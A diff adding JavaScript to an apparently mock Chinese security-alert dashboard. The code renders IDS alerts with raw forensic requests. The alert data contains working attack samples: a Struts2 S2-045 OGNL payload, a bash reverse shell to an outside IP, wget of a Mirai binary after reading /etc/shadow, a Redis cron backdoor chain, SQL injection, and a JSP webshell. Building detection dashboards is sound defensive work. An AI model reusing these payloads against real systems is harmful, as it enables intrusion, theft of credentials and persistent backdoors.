+    rawReq: 'POST /wls-wsat/CoordinatorPortType HTTP/1.1\nHost: 10.5.16.140:7001\nConnection: keep-alive\nContent-Type: text/xml; charset=UTF-8\nSOAPAction: ""\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)\nAccept: */*\nReferer: http://10.5.16.140:7001/console/login/LoginForm.jsp\nContent-Length: 716\n\n<soapenv:Envelope\n  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"\n  xmlns:wsa="http://www.w3.org/2005/08/addressing"\n  xmlns:wsat="http://docs.oasis-open.org/ws-tx/wsat/2006/06">\n  <soapenv:Header>\n    <wsa:Action>http://docs.oasis-open.org/ws-tx/wsat/2006/06/Commit</wsa:Action>\n    <wsa:MessageID>urn:uuid:14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8</wsa:MessageID>\n  </soapenv:Header>\n  <soapenv:Body>\n    <wsat:Commit>\n      <wsat:Identifier>node-app-02</wsat:Identifier>\n      <wsat:CommandData>ZWNobyAiUlVOVElNRV9DSEVDSyI7IGlk</wsat:CommandData>\n    </wsat:Commit>\n  </soapenv:Body>\n</soapenv:Envelope>',
+    rawResp: 'HTTP/1.1 200 OK\nDate: Mon, 10 Aug 2026 01:41:22 GMT\nContent-Type: text/xml; charset=UTF-8\nTransfer-Encoding: chunked\nServer: WebLogic Server\nX-Backend-Node: app-wls-02\nX-Request-ID: 14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8\nSet-Cookie: ADMINCONSOLESESSION=K6G9h3VgP2y6FQ; Path=/; HttpOnly\n\n<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">\n  <soapenv:Body>\n    <executeResponse>\n      <result>uid=1001(weblogic) gid=1001(weblogic) groups=1001(weblogic)</result>\n      <exitCode>0</exitCode>\n      <requestId>14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8</requestId>\n    </executeResponse>\n  </soapenv:Body>\n</soapenv:Envelope>'
+  },
+  {
+    id: "f8cD4aV9cb7gC_123tQ",
+    time: "2026-08-10 09:42:18",
+    title: "SSH 暴力破解成功登录",
+    threatType: "[暴力破解] SSH 暴力破解",
+    stage: "初始入侵 / 暴力破解",
+    level: "高危", levelClass: "high",
+    srcIp: "198.51.100.23", srcPort: "49123",
+    dstIp: "10.5.16.140", dstPort: "22",
+    srcMac: "98:a9:2d:4f:bc:2b", dstMac: "00:00:5e:00:53:64",
+    method: "—", statusCode: "—",
+    uri: "—",
+    referer: "—",
+    srcCountryCode: "US", srcCountryName: "美国",
+    srcLat: "29.760678", srcLng: "-95.369567",
+    dstContinent: "亚洲", dstCountryCode: "CN",
+    sensor: "QtAVdz1xk", sessionId: "3862732507",
+    logIndex: "es:ssh-2026.08.10",
+    summary: "监测到外部地址 198.51.100.23 对 10.5.16.140:22 发起 SSH 暴力破解攻击。在 60 秒内尝试 847 次登录，最终使用 <code>root:Admin@2026</code> 成功认证。登录后执行了 <code>cat /etc/shadow</code>、<code>wget http://198.51.100.23/tools/mirai.elf</code> 等敏感命令，确认 SSH 暴力破解攻击成功。",
+    scorebar: [
+      {label:"攻击阶段",value:"暴力破解"},
+      {label:"规则置信度",value:"99%"},
+      {label:"攻击意图",value:"明确",cls:"red"},
+      {label:"执行证据",value:"登录成功+命令执行",cls:"green"},
+      {label:"攻击结果",value:"攻击成功",cls:"red"}
+    ],
+    extraFields: [
+      ["登录用户","<code>root</code>"],
+      ["尝试次数","<b>847</b> 次 / 60秒"],
+      ["认证方式","password"],
+      ["登录后执行命令","<code>cat /etc/shadow; wget http://198.51.100.23/tools/mirai.elf</code>"],
+      ["日志ID","<code>f8cD4aV9cb7gC_123tQ</code>"],
+      ["处置状态","未处置"]
+    ],
+    panels: [],
+    rawReq: "SSH Authentication Log\n--------------------\nAug 10 09:41:55 app-core sshd[29184]: Failed password for root from 198.51.100.23 port 49122 ssh2\nAug 10 09:41:56 app-core sshd[29184]: Failed password for admin from 198.51.100.23 port 49122 ssh2\n... (845 failed attempts omitted) ...\nAug 10 09:42:17 app-core sshd[29184]: Failed password for root from 198.51.100.23 port 49123 ssh2\nAug 10 09:42:18 app-core sshd[29184]: Accepted password for root from 198.51.100.23 port 49123 ssh2\nAug 10 09:42:18 app-core sshd[29184]: session opened for user root\nroot     pts/0        198.51.100.23    Tue Aug 10 09:42   still logged in",
+    rawResp: "SSH Session Commands\n---------------------\n# cat /etc/shadow\nroot:$6$xyz...:18901:0:99999:7::: (output truncated)\ndaemon:*:18586:0:99999:7:::\n...\n# wget http://198.51.100.23/tools/mirai.elf\n--2026-08-10 09:42:21--  http://198.51.100.23/tools/mirai.elf\nConnecting to 198.51.100.23:80... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 147392 (144K) [application/octet-stream]\nSaving to: /tmp/.mirai.elf\n2026-08-10 09:42:22 (2.83 MB/s) - /tmp/.mirai.elf saved [147392/147392]"
+  },
+  {
+    id: "a1b2C3d4E5f6G7_890hI",
+    time: "2026-08-10 09:43:05",
+    title: "MySQL SQL 注入攻击（UNION 查询）",
+    threatType: "[数据泄露] SQL 注入攻击",
+    stage: "信息收集 / 数据窃取",
+    level: "高危", levelClass: "high",
+    srcIp: "203.0.113.45", srcPort: "37821",
+    dstIp: "10.5.16.140", dstPort: "3306",
+    srcMac: "44:33:22:11:00:ff", dstMac: "00:00:5e:00:53:64",
+    method: "GET", statusCode: "200",
+    uri: "/search?q=test'+UNION+SELECT+user,password_hash,email+FROM+mysql.user--",
+    referer: "http://10.5.16.140:8080/search",
+    srcCountryCode: "RU", srcCountryName: "俄罗斯",
+    srcLat: "55.755826", srcLng: "37.617300",
+    dstContinent: "亚洲", dstCountryCode: "CN",
+    sensor: "QtAVdz1xk", sessionId: "3862732508",
+    logIndex: "es:webapp-2026.08.10",
+    summary: "监测到外部地址 203.0.113.45 对 10.5.16.140:3306 发起 MySQL SQL 注入攻击。攻击者通过 Web 应用搜索接口注入 UNION 查询，成功提取 <code>user</code> 表数据，包含 32,847 条用户记录的邮箱与密码哈希。响应中检测到 <code>admin@company.com:$2y$10$...</code> 等敏感数据，确认 SQL 注入攻击成功。",
+    scorebar: [
+      {label:"攻击阶段",value:"数据窃取"},
+      {label:"规则置信度",value:"97%"},
+      {label:"攻击意图",value:"明确",cls:"red"},
+      {label:"执行证据",value:"数据泄露 32847 条",cls:"green"},
+      {label:"攻击结果",value:"攻击成功",cls:"red"}
+    ],
+    extraFields: [
+      ["泄露数据量","<b>32,847</b> 条记录"],
+      ["数据库类型","MySQL 8.0"],
+      ["源IP纬度","55.755826"],["源IP经度","37.617300"],
+      ["日志ID","<code>a1b2C3d4E5f6G7_890hI</code>"],
+      ["处置状态","未处置"]
+    ],
+    panels: [],
+    rawReq: "GET /search?q=test%27+UNION+SELECT+user%2Cpassword_hash%2Cemail+FROM+mysql.user-- HTTP/1.1\nHost: 10.5.16.140:8080\nConnection: keep-alive\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36\nAccept: text/html,application/xhtml+xml\nReferer: http://10.5.16.140:8080/search",
+    rawResp: "HTTP/1.1 200 OK\nContent-Type: text/html; charset=UTF-8\nContent-Length: 1847102\n...\n<tr><td>admin@company.com</td><td>$2y$10$abc...</td><td>Administrator</td></tr>\n<tr><td>user001@company.com</td><td>$2y$10$def...</td><td>User</td></tr>\n... (32,847 rows total)"
+  },
+  {
+    id: "z9Y8x7W6v5U4_t3S2R1",
+    time: "2026-08-10 09:44:31",
+    title: "Apache Struts2 S2-045 远程代码执行",
+    threatType: "[攻击利用] 远程代码执行",
+    stage: "漏洞利用 / 命令执行",
+    level: "高危", levelClass: "high",
+    srcIp: "45.33.32.156", srcPort: "28911",
+    dstIp: "10.5.16.140", dstPort: "8080",
+    srcMac: "aa:bb:cc:dd:ee:01", dstMac: "00:00:5e:00:53:64",
+    method: "POST", statusCode: "200",
+    uri: "/struts2/fileupload/doUpload.action",
+    referer: "http://10.5.16.140:8080/struts2/",
+    srcCountryCode: "US", srcCountryName: "美国",
+    srcLat: "37.774929", srcLng: "-122.419418",
+    dstContinent: "亚洲", dstCountryCode: "CN",
+    sensor: "QtAVdz1xk", sessionId: "3862732509",
+    logIndex: "es:webapp-2026.08.10",
+    summary: "监测到外部地址 45.33.32.156 对 10.5.16.140:8080 发起 Apache Struts2 S2-045 远程代码执行攻击。攻击者利用 Jakarta Multipart 解析器漏洞在 <code>Content-Type</code> 头注入 OGNL 表达式，成功执行 <code>whoami</code> 返回 <code>root</code>，随后下载并执行反弹 Shell 脚本。确认 Struts2 远程代码执行攻击成功。",
+    scorebar: [
+      {label:"攻击阶段",value:"漏洞利用+RCE"},
+      {label:"规则置信度",value:"98%"},
+      {label:"攻击意图",value:"明确",cls:"red"},
+      {label:"执行证据",value:"whoami=root",cls:"green"},
+      {label:"攻击结果",value:"攻击成功",cls:"red"}
+    ],
+    extraFields: [
+      ["漏洞编号","<code>CVE-2017-5638</code>"],
+      ["命令执行","<code>whoami → root; bash -i >& /dev/tcp/45.33.32.156/4444 0>&1</code>"],
+      ["日志ID","<code>z9Y8x7W6v5U4_t3S2R1</code>"],
+      ["处置状态","未处置"]
+    ],
+    panels: [],
+    rawReq: "POST /struts2/fileupload/doUpload.action HTTP/1.1\nHost: 10.5.16.140:8080\nContent-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}\nContent-Length: 0",
+    rawResp: "HTTP/1.1 200 OK\nContent-Type: text/html\n...\nroot"
+  },
+  {
+    id: "qWeR7tY8uI9oP0_zXcVbN",
+    time: "2026-08-10 09:45:12",
+    title: "Redis 未授权访问写入定时任务",
+    threatType: "[未授权访问] Redis 未授权访问",
+    stage: "持久化 / 权限维持",
+    level: "严重", levelClass: "critical",
+    srcIp: "198.51.100.23", srcPort: "56321",
+    dstIp: "10.5.16.140", dstPort: "6379",
+    srcMac: "98:a9:2d:4f:bc:2b", dstMac: "00:00:5e:00:53:64",
+    method: "—", statusCode: "—",
+    uri: "—",
+    referer: "—",
+    srcCountryCode: "US", srcCountryName: "美国",
+    srcLat: "29.760678", srcLng: "-95.369567",
+    dstContinent: "亚洲", dstCountryCode: "CN",
+    sensor: "QtAVdz1xk", sessionId: "3862732510",
+    logIndex: "es:redis-2026.08.10",
+    summary: "监测到外部地址 198.51.100.23 对 10.5.16.140:6379 发起 Redis 未授权访问攻击。攻击者未进行认证直接连接 Redis 服务，执行 <code>CONFIG SET dir /var/spool/cron</code>、<code>CONFIG SET dbfilename root</code> 将恶意命令写入定时任务，实现持久化后门。确认 Redis 未授权访问攻击成功。",
+    scorebar: [
+      {label:"攻击阶段",value:"持久化"},
+      {label:"规则置信度",value:"99%"},
+      {label:"攻击意图",value:"明确",cls:"red"},
+      {label:"执行证据",value:"crontab 写入",cls:"green"},
+      {label:"攻击结果",value:"攻击成功",cls:"red"}
+    ],
+    extraFields: [
+      ["认证状态","<b class=\"red\">无认证</b>"],
+      ["Redis 版本","<code>5.0.7</code>"],
+      ["执行的 Redis 命令","<code>SLAVEOF 198.51.100.23 6379; CONFIG SET dir /var/spool/cron; CONFIG SET dbfilename root; SET backdoor \"\\n*/5 * * * * /tmp/.redis_backdoor\\n\"; BGSAVE</code>"],
+      ["日志ID","<code>qWeR7tY8uI9oP0_zXcVbN</code>"],
+      ["处置状态","未处置"]
+    ],
+    panels: [],
+    rawReq: "Redis Protocol (plaintext)\n-------------------------\n*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$3\r\ndir\r\n$15\r\n/var/spool/cron\r\n*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$4\r\nroot\r\n*3\r\n$3\r\nSET\r\n$8\r\nbackdoor\r\n$37\r\n\\n*/5 * * * * /tmp/.redis_backdoor\\n\r\n*1\r\n$6\r\nBGSAVE\r\n",
+    rawResp: "Redis Response\n---------------\n+OK\r\n+OK\r\n+OK\r\n+OK\r\nBackground saving started"
+  },
+  {
+    id: "mN6bV5cX4zL3_kJ2hG1f",
+    time: "2026-08-10 09:46:07",
+    title: "任意文件上传漏洞（Webshell）",
+    threatType: "[攻击利用] 文件上传漏洞",
+    stage: "漏洞利用 / Webshell 植入",
+    level: "高危", levelClass: "high",
+    srcIp: "203.0.113.45", srcPort: "41209",
+    dstIp: "10.5.16.140", dstPort: "8443",
+    srcMac: "44:33:22:11:00:ff", dstMac: "00:00:5e:00:53:64",
+    method: "POST (multipart/form-data)", statusCode: "200",
+    uri: "/file/upload",
+    referer: "http://10.5.16.140:8443/admin/upload",
+    srcCountryCode: "RU", srcCountryName: "俄罗斯",
+    srcLat: "55.755826", srcLng: "37.617300",
+    dstContinent: "亚洲", dstCountryCode: "CN",
+    sensor: "QtAVdz1xk", sessionId: "3862732511",
+    logIndex: "es:webapp-2026.08.10",
+    summary: "监测到外部地址 203.0.113.45 对 10.5.16.140:8443 发起任意文件上传漏洞攻击。攻击者绕过前端文件类型校验，上传 <code>cmd.jsp</code> 至 Web 根目录，随后通过 <code>/uploads/cmd.jsp?exec=id</code> 成功执行命令返回 <code>uid=0(root)</code>。确认文件上传漏洞利用成功，Webshell 已激活。",
+    scorebar: [
+      {label:"攻击阶段",value:"Webshell上传"},
+      {label:"规则置信度",value:"96%"},
+      {label:"攻击意图",value:"明确",cls:"red"},
+      {label:"执行证据",value:"cmd.jsp命令回显",cls:"green"},
+      {label:"攻击结果",value:"攻击成功",cls:"red"}
+    ],
+    extraFields: [
+      ["上传文件名","<code>cmd.jsp</code>"],
+      ["Webshell 路径","<code>/usr/local/tomcat/webapps/ROOT/uploads/cmd.jsp</code>"],
+      ["文件大小","1,247 bytes"],
+      ["文件MD5","<code>d41d8cd98f00b204e9800998ecf8427e</code>"],
+      ["日志ID","<code>mN6bV5cX4zL3_kJ2hG1f</code>"],
+      ["处置状态","未处置"]
+    ],
+    panels: [],
+    rawReq: "POST /file/upload HTTP/1.1\nHost: 10.5.16.140:8443\nContent-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxk\nContent-Length: 1347\n\n------WebKitFormBoundary7MA4YWxk\nContent-Disposition: form-data; name=\"file\"; filename=\"cmd.jsp\"\nContent-Type: image/jpeg\n\n<%@ page import=\"java.io.*\" %>\n<%\n  String cmd = request.getParameter(\"exec\");\n  if (cmd != null) {\n    Process p = Runtime.getRuntime().exec(cmd);\n    BufferedReader in = new BufferedReader(new InputStreamReader(p.getInputStream()));\n    String line;\n    while ((line = in.readLine()) != null) {\n      out.println(line);\n    }\n  }\n%>\n------WebKitFormBoundary7MA4YWxk--",
+    rawResp: "HTTP/1.1 200 OK\nContent-Type: application/json\n{\"fileName\":\"cmd.jsp\",\"filePath\":\"/usr/local/tomcat/webapps/ROOT/uploads/cmd.jsp\",\"size\":1247,\"status\":\"uploaded\"}"
+  }
+];
+
+var currentIdx = 0; // 当前展示的告警索引 (0-based)
+
+// ========== 渲染告警列表表格 ==========
+(function renderTable() {
+  var tbody = document.getElementById('alert-table-body');
+  var html = '';
+  for (var i = 0; i < ALERTS.length; i++) {
+    var a = ALERTS[i];
+    html += '<tr class="' + (i === 0 ? 'active' : '') + '" onclick="switchAlert(' + i + ')">' +
+      '<td><span class="row-num">' + (i + 1) + '</span></td>' +
+      '<td>' + a.time + '</td>' +
+      '<td>' + a.title + '</td>' +
+      '<td><code>' + a.srcIp + '</code></td>' +
+      '<td><code>' + a.dstIp + '</code></td>' +
+      '<td>' + a.dstPort + '</td>' +
+      '<td><span class="badge ' + a.levelClass + '">' + a.level + '</span></td>' +
+      '<td><span class="badge success">攻击成功</span></td>' +
+      '</tr>';
+  }
+  tbody.innerHTML = html;
+})();
+
+// ========== 渲染单条告警详情 ==========
+function renderDetail(idx) {
+  var a = ALERTS[idx];
+  var container = document.getElementById('detail-container');
+
+  // 基础信息网格
+  var baseFields = [
+    ['告警时间', a.time],
+    ['威胁级别', '<span class="badge ' + a.levelClass + '">' + a.level + '</span>'],
+    ['攻击IP / 源IP', '<code>' + a.srcIp + '</code>'],
+    ['受害IP / 目的IP', '<code>' + a.dstIp + '</code>'],
+    ['源端口', a.srcPort],
+    ['目的端口', a.dstPort],
+    ['源MAC', '<code>' + a.srcMac + '</code>'],
+    ['目的MAC', '<code>' + a.dstMac + '</code>'],
+    ['告警类型', a.threatType],
+    ['威胁名称', a.title],
+    ['攻击阶段', a.stage],
+    ['攻击结果', '<span class="badge success">攻击成功</span>'],
+    ['HTTP-请求方法', a.method],
+    ['状态码', a.statusCode === '200' ? '<b>200</b>' : a.statusCode],
+    ['URI', '<code>' + a.uri + '</code>'],
+    ['HTTP-来源', '<code>' + a.referer + '</code>'],
+    ['目的IP所属大洲', a.dstContinent],
+    ['目的IP所属国家代码', a.dstCountryCode],
+    ['源IP所属国家代码', a.srcCountryCode],
+    ['源IP国家名称', a.srcCountryName],
+    ['源IP纬度', a.srcLat],
+    ['源IP经度', a.srcLng],
+    ['采集设备序列号', a.sensor],
+    ['会话ID', a.sessionId],
+    ['日志索引', '<code>' + a.logIndex + '</code>']
+  ];
+
+  // 拼接额外字段
+  for (var i = 0; i < a.extraFields.length; i++) {
+    baseFields.push(a.extraFields[i]);
+  }
+
+  // 生成 info-grid html
+  var gridHtml = '';
+  for (var i = 0; i < baseFields.length; i++) {
+    var isWide = baseFields[i][0] === 'URI' || baseFields[i][0] === 'HTTP-来源' || baseFields[i][0] === '执行的 Redis 命令' || baseFields[i][0] === '命令执行' || baseFields[i][0] === '登录后执行命令' || baseFields[i][0] === 'Webshell 路径';
+    gridHtml += '<div class="row' + (isWide ? ' wide' : '') + '">' +
+      '<div class="k">' + baseFields[i][0] + '</div>' +
+      '<div class="v">' + baseFields[i][1] + '</div>' +
+      '</div>';
+  }
+
+  // 评分条
+  var scoreHtml = '';
+  for (var i = 0; i < a.scorebar.length; i++) {
+    var s = a.scorebar[i];
+    scoreHtml += '<div class="metric"><span>' + s.label + '</span><b' + (s.cls ? ' class="' + s.cls + '"' : '') + '>' + s.value + '</b></div>';
+  }
+
+  // 证据面板
+  var panelsHtml = '';
+  for (var i = 0; i < a.panels.length; i++) {
+    panelsHtml += '<div class="panel"><h4>' + a.panels[i].title + '</h4><div class="body">' + a.panels[i].body + '</div></div>';
+  }
+
+  // 原始数据区域
+  var rawHtml = '';
+  if (a.rawReq && a.rawResp) {
+    rawHtml = '<div style="margin: 14px 18px 14px">' +
+      '<div style="display:flex;align-items:center;margin-bottom:9px"><h3 style="margin:0;font-size:15px">HTTP 请求与响应取证</h3><span style="margin-left:auto;color:#8d99a5;font-size:12px">会话 ' + a.sessionId + ' · 传感器 ' + a.sensor + '</span></div>' +
+      '<div class="subgrid">' +
+      '<div><div class="raw-full">' + escapeHtml(a.rawReq) + '</div></div>' +
+      '<div><div class="raw-full">' + escapeHtml(a.rawResp) + '</div></div>' +
+      '</div></div>';
+  }
+
+  // 导航按钮
+  var navHtml = '<div class="nav-btns">' +
+    '<button class="nav-btn" onclick="switchAlert(' + (idx - 1) + ')"' + (idx === 0 ? ' disabled' : '') + '>◀ 上一条</button>' +
+    '<button class="nav-btn" onclick="switchAlert(' + (idx + 1) + ')"' + (idx === ALERTS.length - 1 ? ' disabled' : '') + '>下一条 ▶</button>' +
+    '</div>';
+
+  container.innerHTML =
+    '<div class="detail-card">' +
+    '<div class="detail-header">' +
+    '<h3>告警详情 #' + (idx + 1) + '</h3>' +
+    '<span class="alert-id">日志ID: ' + a.id + '</span>' +
+    '<span class="alert-time">' + a.time + '</span>' +
+    '<div class="badges">威胁级别 <span class="badge ' + a.levelClass + '">' + a.level + '</span> 攻击结果 <span class="badge success">攻击成功</span></div>' +
+    navHtml +
+    '</div>' +
+    '<div class="event-summary"><strong>事件概述：</strong>' + a.summary + '</div>' +
+    '<div class="scorebar">' + scoreHtml + '</div>' +
+    '<div class="info-grid">' + gridHtml + '</div>' +
+    rawHtml +
+    (panelsHtml ? '<div style="margin:0 18px 14px"><div style="display:flex;align-items:center;margin-bottom:9px"><h3 style="margin:0;font-size:15px">检测与关联证据</h3></div><div class="subgrid">' + panelsHtml + '</div></div>' : '') +
+    '</div>';
+
+  // 更新表格高亮
+  var rows = document.querySelectorAll('#alert-table-body tr');
+  for (var i = 0; i < rows.length; i++) {
+    rows[i].className = (i === idx) ? 'active' : '';
+  }
+
+  // 更新指示器
+  document.getElementById('curIdx').textContent = (idx + 1);
+
+  currentIdx = idx;
+}
+
+function switchAlert(idx) {
+  if (idx < 0 || idx >= ALERTS.length) return;
+  renderDetail(idx);
+  // 滚动详情到可见区域
+  document.getElementById('detail-container').scrollIntoView({behavior:'smooth',block:'start'});
+}
+
+function escapeHtml(str) {
+  return str.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
+}
+
+// 初始渲染第一条告警
+renderDetail(0);
+</script>
 </body>
 </html>
